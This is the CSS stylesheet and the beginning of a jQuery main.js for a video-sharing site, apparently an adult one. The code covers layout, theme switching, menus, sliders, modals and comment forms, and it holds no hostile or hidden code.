    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1764195663
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
